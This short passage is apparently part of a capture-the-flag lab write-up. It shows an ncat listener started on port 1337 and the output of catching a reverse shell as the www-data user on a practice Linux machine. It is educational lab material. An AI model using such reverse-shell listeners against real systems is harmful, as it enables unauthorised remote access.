 C:\Users\Numan Rajkotiya>ncat -nlvp 1337
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::1337
Ncat: Listening on 0.0.0.0:1337
Ncat: Connection from 10.10.49.171.
Ncat: Connection from 10.10.49.171:45776.
Linux rootme 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:39 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 07:58:35 up  2:09,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$